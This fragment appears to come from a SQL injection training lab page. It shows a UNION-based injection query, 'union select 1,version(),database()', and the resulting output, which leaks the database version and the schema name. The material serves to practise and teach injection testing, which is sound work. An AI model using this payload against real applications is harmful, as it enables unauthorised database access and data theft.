 Welcome Dhakkan
SELECT * FROM users WHERE id=1 and 1=2 union select 1,version(),database() -- LIMIT 0,1
Your Login name:5.7.26
Your Password:security